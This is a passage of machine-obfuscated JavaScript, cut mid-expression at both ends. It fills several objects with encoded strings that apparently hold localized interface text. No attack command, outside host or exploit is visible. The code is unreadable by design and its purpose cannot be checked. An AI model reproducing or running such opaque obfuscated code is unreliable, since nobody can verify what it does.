x3d00,0x2e1d,0x4790)+_0x52a79e(0x9ec,-0x14a,0x939,0x127,'%kt*')+_0x52a79e(0x1016,0x213d,0x233a,0x17cc,'w6au')+_0x31b301(-0x38b,0xf03,0x5ae,'Xh&0',0x1cc)+_0x23578c('gB2p',0x421f,0x26d3,0x3263,0x45e1)+_0x52a79e(0x1e58,0x2d38,0x1689,0x7ff,'7UWi')+_0x532de2(-0x1c7,'L7y8',0x68d,0x16d0,0x1873)+_0x45b19b(0xe1d,0x3930,0x218d,0x27b9,'Cks#')+_0x31b301(0x84,0x761,0x133,'dq#k',0x1cd9)+_0x45b19b(0x31be,0x3130,0x233f,0x3683,'%kt*')+_0x52a79e(-0x362,0x17dc,0x1230,0x1b0d,'WJk9')+_0x23578c('7UWi',0x1661,0x369,0x8ab,0xd8c)+_0x31b301(-0xa61,0x7cf,0xb2,'[YAb',-0xa5e)+_0x532de2(0x3d98,'le)T',0x26ce,0x313f,0x1b0a)+_0x532de2(0x4a3f,'Xh&0',0x417f,0x341f,0x2499)+_0x31b301(0x7e2,0x21ec,0x294f,'#G6m',0x17e5)+_0x31b301(0xcdb,0x11d9,0x16f2,'YBQO',0x22c1)+_0x23578c('eMpE',0x3aad,0x40b6,0x2e1b,0x43b6)+_0x31b301(0xd0b,0x1d4e,0x1b0e,'R**P',0x2b6c)+_0x52a79e(0x1e9e,0x7f1,0x1a46,0x2363,'COwV')+_0x31b301(0xeef,0x1740,0x627,'L7y8',0x17de)+_0x23578c('WJk9',0x2915,0x2c0,0x185a,-0xf6)+_0x45b19b(0x2f33,0x1cb4,0x1e5c,0x29e6,'FR]U')+_0x23578c('jr[C',0x33ae,0x3496,0x1ff5,0xd70)+_0x52a79e(0x3f5f,0x37c1,0x2ad0,0x1e4d,'#M58')+_0x45b19b(0x1900,0x2033,0x2e5a,0x3116,'Cks#')+_0x532de2(0x3a61,'srQ0',0x4947,0x33f4,0x375f)+_0x31b301(0x2c0a,0x365f,0x2ada,'%0rc',0x2a55)+_0x45b19b(0x170d,0xa29,0x10eb,0x1e0d,'R**P')+_0x52a79e(0x707,0x1a45,0xc81,0x20bd,'WJk9')+_0x532de2(0x942,'^5ed',0x232d,0x1d71,0x735),_0x63c0eb[_0x45b19b(0x145b,0x3aaa,0x2135,0x1878,'[z0#')]=_0x532de2(0x184d,'v@y3',0x1f28,0x299e,0x35fd),_0x63c0eb[_0x23578c('E$k]',0x2f77,0x1c6c,0x3476,0x2adc)+_0x52a79e(0x12e3,0x1f64,0x1152,0x15d7,'#G6m')]=_0x52a79e(-0xa88,0x4b4,-0x1d,-0x10ac,'jr[C')+_0x45b19b(0x2edf,0x126b,0x1495,-0x2d8,'FR]U')+_0x45b19b(0x2697,0x3641,0x2bc6,0x2b7b,'6gcD')+_0x23578c('9jYw',0x385a,0x1ff7,0x323c,0x2821)+_0x532de2(0x18ba,'^5ed',0x16aa,0x1f53,0x99d)+_0x23578c(']!Ek',0x43d9,0x2fc8,0x33e3,0x4abb)+_0x23578c('7UWi',0x38f7,0x15b3,0x2fde,0x2133),_0x63c0eb[_0x45b19b(-0xa73,0xf1e,0x22f,0x1aa5,'9jYw')+_0x532de2(0x1e28,'WJk9',-0xd73,0x5da,0x1620)]=_0x23578c('7(D%',0x208a,0x32eb,0x380a,0x46cf)+_0x532de2(0x219c,'7(D%',0x1f89,0x1a98,0xb79)+_0x532de2(0x2216,')@(@',-0x24b,0x13d2,0x30b),_0x63c0eb[_0x45b19b(0x1cb1,0x11a4,0x1fdb,0xf88,'w6au')+'y']=_0x31b301(0x20f9,0x2a4f,0x2536,']!Ek',0x1e9c)+_0x52a79e(-0xa3,-0xa8c,0xbb2,0xab3,'Wo%*')+_0x23578c('L7y8',-0x240,0x1cab,0x14c9,0x835)+_0x45b19b(0x19b3,0x1ba5,0x2e04,0x3d4b,'4(A^')+_0x31b301(0x867,0x193f,-0x5c,'jr[C',0x28aa);var _0x5a477a={};_0x5a477a[_0x52a79e(0x17b,0x122e,0x3a6,-0x109a,'Wo%*')]=_0x532de2(0x27ef,'7(D%',0x228b,0x19a5,0xb7a)+_0x532de2(0x3a4a,'okPo',0x2168,0x233a,0x2680)+_0x23578c('srQ0',0x10ad,0x1aa0,0x1c45,0x8e5),_0x5a477a[_0x31b301(0x3dc,0xc62,-0x899,'gB2p',0x1140)+_0x52a79e(0xa37,0x19d6,0x1b1d,0x27ab,']!Ek')+'mp']=_0x31b301(-0x255,0x17c8,0x4db,'7(D%',0x15b0)+_0x52a79e(0xf84,0x18f1,0x1cd3,0x345b,'u&NN')+_0x23578c('%0rc',0x2fef,0x2185,0x24c7,0x195e)+_0x52a79e(0x1d07,0x15e2,0x34f,0x1383,'FEbz')+_0x31b301(0x772,0xdef,0x27bd,'kFg)',0x1883)+_0x45b19b(0x23fc,0xe0e,0x17ab,0x1005,'kFg)')+_0x45b19b(0x291a,0x3c90,0x27c7,0x38bb,'@JTN')+_0x31b301(0x361f,0x1de8,0x2e85,'9jYw',0x210e)+_0x23578c('le)T',0x18e2,0x8ce,0x15b0,-0xd6)+_0x52a79e(0x966,0x35bf,0x1d4c,0x1aaa,'#G6m')+_0x52a79e(0x10cb,0x1916,0x246,0xc5f,'@9gY')+_0x532de2(0x43f7,'DxcY',0x21c0,0x2fa6,0x4932)+'.',_0x5a477a[_0x31b301(0x233b,0x2f86,0x23c0,'Wo%*',0x2086)+_0x31b301(0x4eee,0x357a,0x38aa,'u&NN',0x4b48)]=_0x532de2(0x849,'kFg)',0x10,0xfa9,-0x46b)+_0x23578c('^5ed',0x28c2,0x2e05,0x343b,0x4610)+_0x52a79e(-0x126,-0x91c,0xe4a,-0xbdf,'COwV')+_0x532de2(0x12ed,'#G6m',0x2f4b,0x25d6,0x25a0)+_0x52a79e(0x10c6,0x2cd7,0x270f,0x2fd5,'Cks#')+_0x52a79e(0x284e,0x864,0x1b39,0x680,'gB2p')+_0x23578c('Cks#',0x28ea,0x304d,0x37f9,0x4dee)+_0x532de2(0x3a3c,'YBQO',0x2cf9,0x26f4,0x2335)+_0x52a79e(0x2594,0x1863,0xe80,-0x449,'a9*L')+_0x23578c('7UWi',0x31c3,0x44c7,0x37fc,0x1f1e)+_0x23578c('I@s2',0x2da9,0x287e,0x3468,0x2102)+_0x31b301(0x25fa,0x1a78,0xbf2,'a9*L',0x3bd)+_0x23578c('w6au',0x3eb9,0x1da1,0x26c6,0x3347)+_0x52a79e(-0xe55,-0xf03,0x702,0x63,'w6au'),_0x5a477a[_0x52a79e(0x385,-0x511,0x4be,0x159e,'le)T')+'um']=_0x23578c('jr[C',0x2890,-0x7a6,0xe4b,0xc1a)+_0x23578c('gB2p',-0xd09,0x1310,0xd2e,0xf5d)+_0x23578c('Xh&0',0x1545,-0xcc3,0x7ca,0x871)+_0x23578c('Wo%*',0x641,0x21e3,0xcf2,0x281)+_0x31b301(0xd32,0x157d,0x1510,'^5ed',0x19ae)+_0x52a79e(-0x67d,0xdb3,0x43c,0x84e,'jr[C'),_0x5a477a[_0x31b301(0x126a,0x2060,0x3496,'7(D%',0x3773)]=_0x23578c('7UWi',0x1eab,0x1455,0x12f3,0x2a45)+_0x532de2(0x37c7,'@quo',0x31da,0x2516,0x2aa5)+_0x31b301(0x386a,0x2129,0x1be7,'FR]U',0x842),_0x5a477a[_0x52a79e(-0xee0,0x511,-0xc,-0xfbc,'%0rc')+'cy']=_0x31b301(0x5139,0x3877,0x370a,'kFg)',0x48c4)+_0x45b19b(0x15ef,0x12ed,0x296e,0x4208,'%kt*'),_0x5a477a[_0x31b301(0x117a,0x20ae,0x197c,'6gcD',0x2f25)]=_0x45b19b(-0x773,0x2ce,0x1193,0x153d,'Wo%*')+'r',_0x5a477a[_0x45b19b(0x1734,0x2080,0xc08,-0x4d5,'I@s2')]=_0x532de2(0x1fd1,'@9gY',0x2272,0x2c0a,0x2a33)+_0x23578c('u&NN',0x18f0,0xa9d,0xdbb,0x1670),_0x5a477a['cf']=_0x532de2(0x3672,'KRjk',0x32dc,0x2079,0x2372)+_0x52a79e(0x1233,-0x87e,-0x1e1,0xd70,')@(@'),_0x5a477a[_0x31b301(0x1f5e,0x6e4,0xfd7,'FR]U',0x159c)+'r']=_0x532de2(0x234,'9jYw',0x25b4,0x1774,0xbe5)+_0x532de2(0x3b92,'R**P',0x2413,0x290f,0x3f8c)+_0x45b19b(0x123a,0x3d33,0x27ec,0x269f,'L7y8')+_0x31b301(0xdb3,0x74d,-0x11b3,'Btbe',0x21e)+_0x52a79e(-0x94e,-0x12a4,0x6e1,0x2f9,'le)T'),_0x5a477a[_0x31b301(0x17ba,0x47e,0xd6d,'^5ed',0x1ec3)+_0x532de2(0x354d,'DxcY',0x2674,0x33bd,0x1d94)]=_0x23578c('^5ed',0x2f8a,0x30a2,0x3666,0x2498)+_0x23578c('le)T',0x282a,0x192e,0x1f10,0x12a2)+_0x532de2(0x2865,'u&NN',0x1edb,0x1b5d,0x2d74)+_0x52a79e(0x13cf,0x31ae,0x2b2f,0x1d93,'I@s2')+_0x532de2(0x10d9,'YBQO',0x3a1d,0x2096,0x2151)+_0x532de2(0x293f,'[YAb',0x2b35,0x1be2,0x144d)+_0x532de2(0xfff,']!Ek',-0x36c,0x8c7,-0x11d)+_0x23578c('4(A^',0x262d,0x37a9,0x278b,0x253b),_0x5a477a[_0x52a79e(0xabd,-0xdeb,0x2b5,-0x8f9,'#G6m')+_0x23578c('gB2p',0x30be,0x1e9b,0x32e9,0x3d0b)]=_0x23578c('gSk8',0x3094,0x4746,0x2d2c,0x3ffe)+_0x52a79e(-0x51c,0xf93,0x7dc,-0x622,'Wo%*'),_0x5a477a[_0x31b301(0x23b6,0x33dc,0x2f46,'2Bs8',0x1f47)]=_0x23578c('u&NN',0x778,0x22fc,0x1a60,0x2404)+_0x23578c('#G6m',-0x284,0x20bd,0x80a,-0xf19)+_0x45b19b(0x3791,0x199f,0x256e,0x3eef,'jr[C')+_0x532de2(0x4bc0,'E$k]',0x2062,0x3679,0x35ec)+_0x23578c('R**P',0xdaf,0x13e3,0x27be,0x23a8)+_0x45b19b(0x2822,0x2c2d,0x2187,0x29c1,'!x1s')+'ot',_0x5a477a[_0x23578c('srQ0',0x1712,-0xec9,0x82f,0xe72)+'y']=_0x23578c('FEbz',0x34e8,0x2337,0x1ee3,0x2cc5)+_0x52a79e(-0x78b,0x7a5,0x719,0x238,'!x1s'),_0x5a477a[_0x31b301(0x4545,0x2c4d,0x2da0,'Wo%*',0x1c57)+_0x532de2(0x2581,'Btbe',0x3549,0x3037,0x38af)+_0x23578c('^5ed',0x2a09,0x2e60,0x3007,0x43d9)]=_0x45b19b(0x1ea1,0x26b9,0x1137,-0x192,'2Bs8')+_0x31b301(0x4083,0x2f41,0x2e38,'@JTN',0x32f9)+_0x52a79e(0x10a8,-0x1346,-0xfa,-0x9bd,'@quo')+_0x532de2(0x42e6,'#G6m',0x432d,0x332d,0x1fda)+_0x31b301(0x1d0d,0xb28,0x24e2,'I@s2',0x2e1)+_0x532de2(0x281b,'Xh&0',0x27a3,0x2b4d,0x1e1e)+_0x45b19b(0x3412,0x20b5,0x1a92,0xafa,'6gcD')+_0x23578c(')@(@',0x3d60,0x1a8b,0x2ef0,0x4909)+_0x31b301(0x30a0,0x230f,0xa42,'le)T',0x3c36)+_0x23578c('L7y8',0x266a,0x275c,0x1c06,0x2972)+_0x45b19b(0x1eb0,0x1804,0x2a61,0x31c8,'YBQO')+_0x532de2(0x28eb,'gB2p',0x4314,0x2de6,0x1fd3)+_0x52a79e(0x34e1,0x39dc,0x29e7,0x2f7a,'COwV')+_0x31b301(0x2b9e,0x19dc,0x314e,'Btbe',0x3382)+_0x45b19b(0x187b,0x27cc,0x1ea2,0xf80,'jr[C')+_0x532de2(-0x6f6,'%0rc',0x2731,0x1012,0x2ab)+_0x532de2(0x1696,'eMpE',0x1479,0x2a92,0x1f16)+_0x532de2(0x23a0,'@9gY',0xfc6,0x1e2f,0x356d)+_0x532de2(-0x412,'#G6m',0xb3f,0x112f,-0x312)+_0x23578c('I@s2',0x19b9,0x15d0,0x286e,0x36d2)+_0x31b301(0xbc4,0x3f6,0x1d,'@JTN',-0xb97)+_0x52a79e(0x3fda,0x1735,0x3042,0x41f0,'E$k]')+_0x31b301(0x23c3,0x1c8c,0x351a,'L7y8',0x3403)+_0x52a79e(-0x228,-0x1611,0x76,0x108d,']!Ek')+_0x532de2(0x22de,'FEbz',0x1284,0x219e,0x19ff)+_0x31b301(-0xfa0,0x570,0x31b,'R**P',0x1593)+_0x45b19b(-0x610,0x4ee,0x823,-0xd38,'I@s2')+_0x52a79e(0x2426,0xaa2,0x1b3c,0x1e50,'v@y3')+_0x45b19b(0x2b09,0x950,0x1cf7,0x3145,'4(A^')+_0x532de2(0x1c84,'!l4G',0xb5c,0x2217,0x2f4b)+_0x52a79e(0x387c,0x3b78,0x24c5,0x2f21,'Wo%*')+_0x23578c('dq#k',0x432,-0xcc2,0x5a1,0x760),_0x5a477a[_0x52a79e(-0x3ab,-0x212,0x42a,0x6f9,'gSk8')]=_0x532de2(0xc76,'kFg)',0x1ccc,0xbff,0x10e3)+'en',_0x5a477a[_0x23578c('!x1s',0x44fa,0x37ed,0x2d39,0x2969)+_0x23578c('@quo',0x1b7b,0x2a6,0x1755,0x15b)]=_0x532de2(0x35f8,'7(D%',0xb2a,0x2317,0x123d)+_0x31b301(0x10d0,0x896,0x1b1a,'[YAb',-0x659)+_0x532de2(0xc5b,'%0rc',0x1cbd,0xefc,0x643)+_0x23578c('gSk8',0x28b8,0x3d65,0x3570,0x43f9)+_0x52a79e(0x6fd,-0x8de,0x845,-0x223,'!x1s')+_0x532de2(0x46c3,'gB2p',0x20fb,0x2e01,0x13d7),_0x5a477a[_0x31b301(0x3f93,0x350c,0x1e9e,'Wo%*',0x2770)+_0x52a79e(-0x40c,0x856,0x119e,-0x363,'v@y3')]=_0x532de2(0x246a,'Xh&0',0x202b,0x2744,0x25b8)+_0x23578c('srQ0',0x341a,0x3573,0x2f7d,0x3716)+_0x45b19b(0x2ab4,0x1d99,0x1a65,0xd17,'v@y3'),_0x5a477a[_0x31b301(0x284a,0x1a32,0x2a5f,'!x1s',0x27f7)+'y']=_0x23578c('@JTN',0x4ac9,0x455f,0x32e3,0x2d6e)+_0x52a79e(0x1700,0x150f,0x1020,0x1bc2,'w6au')+_0x23578c('YBQO',0x28f1,0x2166,0x2fcd,0x3d9a)+_0x52a79e(0x1af5,0x2b12,0x1653,0x1971,'7UWi');var _0x15a538={};_0x15a538[_0x52a79e(0x2ce5,0x1ef3,0x24fc,0x294b,'9jYw')]=_0x45b19b(0x1c2,-0x431,0x1086,-0x229,'#G6m')+_0x45b19b(0x361e,0x2c59,0x2a1d,0x11ca,'le)T')+_0x45b19b(-0xb92,-0x592,0x9d2,0x1bee,'[z0#'),_0x15a538[_0x31b301(0x2f8b,0x20a7,0x18eb,'#G6m',0x3393)+_0x45b19b(0x1d93,0x2d9,0x1cab,0x26b4,'kFg)')+'mp']=_0x31b301(0x7c7,0x173d,0x1169,'DxcY',0x1328)+_0x532de2(0x1503,'FR]U',0x31a3,0x1f95,0x1a14)+_0x31b301(0xd2a,0x1a5f,0x800,'6gcD',0x396)+_0x52a79e(-0x1993,-0xcd6,-0xca,0xc17,'eMpE')+_0x532de2(0x1ae2,'KRjk',0x153d,0x22ea,0x1026)+_0x23578c('7(D%',0x2d5d,0x3ad0,0x3369,0x4d10)+_0x45b19b(0x16b7,0x14c3,0x2d8e,0x3701,'L7y8')+_0x31b301(0x3534,0x33a5,0x1ee4,'Wo%*',0x2e97)+_0x532de2(0x150e,')@(@',0x647,0x1777,0x1a7d)+_0x23578c('jr[C',0x1fa0,0x10b3,0x1425,0x27af)+_0x23578c('!x1s',0x238c,0x1538,0x24b6,0x2259)+_0x31b301(-0x437,0x83c,-0xcd2,'Cks#',-0x102e)+_0x45b19b(0x247f,0x54f,0xe21,-0xcf,'@quo')+'.',_0x15a538[_0x532de2(0x2af1,'2Bs8',0x2e79,0x18f1,0x15c4)+_0x45b19b(0x1985,0x262f,0x190e,0x23aa,'le)T')]=_0x45b19b(-0x480,-0x27c,0x10e9,0x1847,'Wo%*')+_0x31b301(0x267c,0x269c,0x1897,'[YAb',0x2132)+_0x45b19b(0x3192,0x263a,0x2f78,0x1a4e,'FR]U')+_0x31b301(0x22f1,0x221f,0x17e9,'w6au',0x1a06)+_0x23578c('E$k]',0x3581,0x1855,0x2f3f,0x35d3)+_0x45b19b(0x34e2,0x1f84,0x221f,0xb6a,'FR]U')+_0x52a79e(0x264b,0xddc,0xdac,-0xc2b,'!l4G')+_0x532de2(0x4460,'4(A^',0x3a53,0x2fa2,0x17bd)+_0x532de2(0x2c07,'@quo',0x2112,0x2fdc,0x286d)+_0x45b19b(0x1d96,0x1e6e,0x2720,0xd6d,'!x1s')+_0x45b19b(-0x8b9,0x2049,0x10a8,0xfb8,'@9gY')+_0x23578c('dq#k',0x33b1,0x1101,0x22a5,0x3261)+_0x31b301(-0x792,0x500,0x1080,')@(@',-0x22c),_0x15a538[_0x52a79e(0x3b7,0x22c1,0x183d,-0xc0,'Btbe')+'um']=_0x45b19b(0x1013,0x10c1,0x844,0x1cd0,'@JTN')+_0x45b19b(0x8c1,-0x2c6,0x367,0x1478,'FR]U')+_0x23578c('7UWi',0x2492,0x32aa,0x3923,0x3997)+_0x52a79e(0x328f,0x1303,0x271d,0x3061,'Cks#')+_0x532de2(0x3dc2,'^5ed',0x1fa9,0x34fb,0x24b3)+_0x31b301(0x18ce,0xfd4,0x16ef,'jr[C',0x16b9)+'em',_0x15a538[_0x23578c('7UWi',0x4569,0x48b3,0x35ab,0x1cb3)]=_0x31b301(0x2,0x1144,-0x56,']Z9e',0xa75)+_0x45b19b(-0xf73,0x22d,0x593,0x140,'7UWi')+_0x23578c('#M58',0x89e,0x18e4,0x1d25,0x2b8b),_0x15a538[_0x31b301(0x2709,0x17ce,0x2b9,'2Bs8',-0x21b)+'cy']=_0x532de2(0xb47,'v@y3',0x2118,0x7fc,0x1da0)+_0x31b301(0x3c56,0x2bbe,0x1a1b,'jr[C',0x1985),_0x15a538[_0x52a79e(0x24b7,0x31ec,0x21ce,0xe9f,'KRjk')]=_0x52a79e(0x475,0x937,0xfb5,0x2981,']Z9e')+'ki',_0x15a538[_0x532de2(0x284c,'okPo',0x366,0x1098,0x1825)]=_0x31b301(0x2184,0x21b3,0x84d,')@(@',0x316f)+_0x45b19b(0x1eb5,0x3200,0x3056,0x42a1,'COwV'),_0x15a538['cf']=_0x45b19b(0x2c13,0x2b49,0x1326,0x2163,'w6au')+_0x23578c('DxcY',0x2832,0x2270,0x2ce2,0x3bdb),_0x15a538[_0x45b19b(0x29f9,0x34f7,0x1f41,0x1a98,'okPo')+'r']=_0x31b301(0x1422,0xe22,0x6bc,'jr[C',-0x276)+_0x45b19b(0x455b,0x1cf1,0x2eab,0x2eec,'!x1s')+_0x23578c('kFg)',0x49d6,0x2823,0x3261,0x27c9)+_0x23578c('gSk8',0x3912,0x435b,0x29b2,0x13a1)+_0x45b19b(0x378d,0x2c19,0x2512,0x3049,'E$k]')+_0x31b301(0x2f44,0x266e,0x3380,'E$k]',0x393f)+_0x31b301(0xd1e,0x1932,0x5c8,'Xh&0',0x122e),_0x15a538[_0x23578c('v@y3',0xb00,0x206d,0x1901,0x1b4c)+_0x532de2(0x1b34,'[YAb',0x2d1e,0x32ab,0x382e)]=_0x52a79e(0x10,-0xe9b,0x65f,-0xf39,'%0rc')+_0x23578c('%kt*',0x3571,0xd17,0x1b9d,0x1fb5)+_0x532de2(-0x656,'gSk8',0x298,0xb3c,0x160b)+_0x45b19b(0x2bb6,0x1406,0x12c9,0x14,'!x1s')+_0x23578c('jr[C',0x4322,0x3a24,0x3854,0x46b5)+_0x23578c('le)T',0x10a1,0x2ce9,0x253c,0xe0c)+_0x52a79e(0x16a4,0xe50,0x82f,0x1ac0,'okPo')+_0x52a79e(-0x3,-0x126f,0x586,-0x634,'I@s2')+_0x52a79e(0x2437,0x4c2d,0x323a,0x45a8,'#G6m'),_0x15a538[_0x31b301(0x2f8a,0x1a23,0x2cfa,'!l4G',0x32b2)+_0x23578c('DxcY',0x1ee6,0x1411,0xa75,0x7f2)]=_0x31b301(0xb3f,0x23fc,0x154b,'[z0#',0x24b3)+_0x52a79e(0x1687,-0x1f,0x16e0,0x2633,'DxcY'),_0x15a538[_0x532de2(0x1394,'gSk8',0x3a16,0x1fe1,0x1946)]=_0x45b19b(0x19db,-0x4c3,0x141a,0x2ab7,'L7y8')+_0x45b19b(0x1166,-0xc56,0x798,0x1011,'v@y3')+_0x532de2(0x204c,'Xh&0',0x22f9,0x2586,0x2194)+_0x45b19b(0x3fec,0x2781,0x30f9,0x19a1,'2Bs8')+_0x31b301(0x2fe,0x113c,-0xa4,'WJk9',0x1125)+_0x532de2(0x2c23,'WJk9',0x209d,0x16ff,0xe09)+_0x52a79e(0x2cd,0xf9a,0x1ea,-0xc00,'jr[C')+'m',_0x15a538[_0x23578c('pBra',0x21db,0x27b9,0xeb8,0x1bfe)+'y']=_0x23578c('FR]U',0x2c1c,0x10e2,0x1c3e,0x33cd)+_0x45b19b(0x14bb,0x133d,0x1dca,0x13ab,'dq#k')+'ać',_0x15a538[_0x45b19b(0x19ae,-0x617,0x1095,0xaac,'L7y8')+_0x532de2(0xe0d,'!l4G',0xa5c,0x22f2,0x1afb)+_0x31b301(0xba2,0x1295,-0x67d,'jr[C',0xbba)]=_0x532de2(0x1d8,'6gcD',-0xc81,0x720,0x1c63)+_0x45b19b(0xa17,-0x10d3,0x820,-0x540,'!x1s')+_0x45b19b(0x1a8e,0x283f,0x2764,0x1a92,'[YAb')+_0x532de2(0x30d0,'%0rc',0x44ef,0x337f,0x1f87)+_0x31b301(0x1cd9,0x17d7,0x85a,'FEbz',0x20a1)+_0x23578c('okPo',0x2fc9,0x30c0,0x2f35,0x152b)+_0x52a79e(0x215e,-0x12,0xbd1,0x35b,'^5ed')+_0x23578c('w6au',0x31a,-0xbf4,0xa52,0x851)+_0x532de2(-0x876,'[z0#',-0x999,0xe3c,-0x48a)+_0x31b301(0x2d6a,0x3365,0x325d,')@(@',0x2d84)+_0x31b301(0x2470,0x370f,0x3ef0,'gB2p',0x3c39)+_0x23578c('!l4G',0x30e9,0x1035,0x2788,0x2e4c)+_0x45b19b(-0x4a2,-0x1ab,0xf14,0x10d8,'pBra')+_0x23578c(']Z9e',0x2d6b,0x3549,0x20e9,0x2970)+_0x52a79e(0x13d8,-0xfe2,0x6ed,0x8b8,'#M58')+_0x45b19b(0xd45,-0x812,0x912,0x1107,'DxcY')+_0x45b19b(0x3aed,0x352f,0x2746,0x2157,'Cks#')+_0x532de2(0xb0f,'WJk9',0x74c,0x10f5,0x1518)+_0x532de2(0xdaf,'srQ0',0x877,0x8a0,-0x3b2)+_0x45b19b(0xeef,0x42e,0x196b,0x665,'pBra')+_0x23578c('gSk8',0x645,0x255,0xdf0,0x25f7)+_0x532de2(0xc82,')@(@',0x30cc,0x256c,0x1ac7)+_0x23578c('Xh&0',0x35c8,0x2117,0x1bca,0xf85)+_0x23578c('[z0#',0x4b0f,0x28ba,0x375c,0x2923)+_0x31b301(0x366d,0x2dab,0x2e50,'FEbz',0x4123)+_0x31b301(0x37e5,0x1f8c,0x75c,'7UWi',0xb25)+_0x31b301(0x25b5,0x34e1,0x392d,'gB2p',0x20b7)+_0x23578c('okPo',0x2504,0x38c1,0x3901,0x40d5)+_0x52a79e(0x91c,0x504,0x15b9,0xdf7,'eMpE')+_0x31b301(0x371b,0x2cc4,0x219a,'E$k]',0x4009)+_0x532de2(0x1d3a,'%kt*',0x3b08,0x32d2,0x34eb)+_0x31b301(0x1f00,0xae8,-0x5db,'[YAb',0x143)+_0x31b301(0x251c,0x162a,0x1630,'@JTN',0x125f)+_0x45b19b(0x17e7,0x25e9,0x2908,0x415b,'KRjk')+'j.',_0x15a538[_0x23578c('okPo',0x30b4,0x1092,0x254a,0x385f)]=_0x31b301(0x2387,0x1190,0xb71,'7(D%',-0x5a8)+_0x31b301(0x2415,0x13f7,0x12d5,'gB2p',0x1b75),_0x15a538[_0x532de2(0xbc,'DxcY',-0xd64,0xa55,-0xc5a)+_0x45b19b(0x1ea,0x10aa,0x580,-0xfab,'Wo%*')]=_0x52a79e(0x1d6b,0x5b6,0xb65,-0xc31,'Cks#')+_0x23578c('!l4G',0x3282,0x2adb,0x33c9,0x2f85)+_0x31b301(0x3cf1,0x22f8,0xa83,'@9gY',0x338e)+_0x532de2(0x241f,'u&NN',0x45ef,0x2baa,0x2723)+_0x23578c('!x1s',0x256b,0x38eb,0x2815,0x2784)+_0x532de2(0x1f28,'7UWi',0x4b1,0x1701,0x2e1d),_0x15a538[_0x23578c('pBra',0x1b9d,0x30d6,0x2cad,0x314f)+_0x45b19b(0x122d,0x1106,0xf2f,0x162b,'!x1s')]=_0x52a79e(0x434b,0x229c,0x2bf4,0x4080,'4(A^')+_0x52a79e(0x3c96,0xcca,0x270e,0x3127,'@9gY')+_0x532de2(-0x60f,'#G6m',0xf60,0x13dd,0x2023)+_0x532de2(0x41e2,'COwV',0x4265,0x3754,0x4278)+'aj',_0x15a538[_0x52a79e(0x3f82,0x3f91,0x2a99,0x104d,'#M58')+'y']=_0x532de2(0x15e7,'srQ0',0x2044,0x2535,0x12f9)+_0x532de2(0x18aa,'7(D%',0x2b68,0x1151,0x24af)+_0x31b301(0x1ed7,0x1c0b,0x1da1,'WJk9',0x1030)+_0x45b19b(0x2f95,0x1677,0x26d7,0x3143,'srQ0')+'e';var _0x2e80fe={};_0x2e80fe[_0x532de2(0xb42,'w6au',0x2acf,0x1293,0x1d28)]=_0x31b301(0x146a,0x16f5,0x2257,'a9*L',0x29b5)+_0x532de2(0xd7e,'#M58',0x2b02,0x1d03,0x243b)+_0x31b301(0x28ef,0x191f,0x3098,'u&NN',0x2b22),_0x2e80fe[_0x45b19b(0x1fa9,0x7b6,0x644,0x19a3,'@JTN')+_0x23578c('w6au',0x17a6,0x1c82,0x1974,0x2fa0)+'mp']=_0x532de2(0xb0a,'Btbe',0x1fb1,0x1704,0x2e32)+_0x45b19b(0x2f28,0x4526,0x2c56,0x209b,'FEbz')+_0x31b301(0x107d,0x21b8,0x1cd5,'okPo',0x2eb1)+_0x23578c('^5ed',0x44d,0x237c,0x155f,0x272d)+_0x52a79e(0x2d5f,-0x34,0x1690,0x1515,'4(A^')+_0x23578c('WJk9',-0x4d8,0x1eae,0xb0e,0x701)+_0x31b301(0x2f71,0x1f07,0x1836,'okPo',0x14c0)+_0x31b301(0x228a,0x89a,-0xc2,'2Bs8',0x1316)+_0x23578c('v@y3',0x1e19,-0x7b0,0x4a4,0x1442)+_0x52a79e(0x91a,0xd24,0x1e44,0x3447,'!l4G')+_0x23578c('Wo%*',0x26d0,0x46f4,0x30e1,0x1b4f)+_0x23578c(']!Ek',0xbbe,-0x2f4,0xf24,0xc9f)+'s.',_0x2e80fe[_0x532de2(0x1f68,'R**P',0x49a3,0x3054,0x45a8)+_0x31b301(0x1642,0x2383,0x129f,'w6au',0xe5a)]=_0x23578c('%0rc',0x3658,0x20f6,0x3757,0x2eb5)+_0x52a79e(-0xe8e,-0x41b,0x0,0x55b,'FEbz')+_0x23578c(')@(@',0x1c09,0x3b07,0x2367,0xc1a)+_0x23578c('le)T',0x1b94,0x20af,0x2152,0x30c7)+_0x31b301(0x325e,0x2a0d,0x135a,'[z0#',0x2164)+_0x532de2(0x2cb3,'@JTN',0x1633,0x28ef,0x38a3)+_0x532de2(-0xc1,'FR]U',0x607,0x942,-0x1036)+_0x45b19b(0x210b,0x1ef2,0x2648,0x3381,'@9gY')+_0x23578c('2Bs8',0x4de2,0x30f1,0x370a,0x4ca3)+_0x23578c('!l4G',0x386b,0xa15,0x2364,0x199b)+_0x45b19b(-0xb48,-0x52,0xd6d,-0x6e1,'!l4G')+_0x532de2(-0x1349,'le)T',0x1108,0x46e,0x1b07)+_0x23578c('u&NN',0x4648,0x3cfb,0x304d,0x474b),_0x2e80fe[_0x45b19b(0x1724,0x947,0x18e2,0x2a6a,'Btbe')+'um']=_0x23578c('jr[C',0x1fbc,0xbce,0x1444,0x475)+_0x31b301(0x3262,0x2c7e,0x39fc,'!l4G',0x1b72)+_0x31b301(0x1cd,0x886,-0x104,'WJk9',0x7a7)+_0x532de2(0x1f56,'eMpE',0x49e3,0x34d2,0x200b)+_0x31b301(0x1ffc,0xc69,0xcfb,'6gcD',0x155a)+'o',_0x2e80fe[_0x23578c('R**P',0x14ea,0x29dd,0x12ae,0xc14)]=_0x23578c('WJk9',0xa13,0x96,0x56c,0x1070)+_0x45b19b(0x89c,0x2473,0x194e,0x265a,'dq#k')+_0x45b19b(-0x8ed,-0x5e5,0xd42,0x7c5,'dq#k'),_0x2e80fe[_0x45b19b(0x33c,0x557,0x1a3b,0x2843,'@JTN')+'cy']=_0x52a79e(0x1477,0x8b7,0x1bfd,0x2d7d,'w6au')+_0x52a79e(-0x256,0x139c,0x7a6,-0xa21,'#M58')+'e',_0x2e80fe[_0x31b301(0x1787,0x189a,0x1e0b,'le)T',0x190e)]=_0x45b19b(0x24e7,0x3d8b,0x25eb,0x2fbf,'4(A^')+'s',_0x2e80fe[_0x23578c('%kt*',0x2be4,0x2347,0x2c4b,0x3c1b)]=_0x23578c('@JTN',0x20b3,0x2794,0x19aa,0x216a)+_0x52a79e(0x3708,0x44ee,0x2e92,0x25f2,'7UWi'),_0x2e80fe['cf']=_0x52a79e(0x1e84,0x1c28,0xd34,0x82e,'Xh&0')+_0x532de2(0xb1c,'R**P',0x3e8,0x1357,-0x686),_0x2e80fe[_0x45b19b(0x1677,0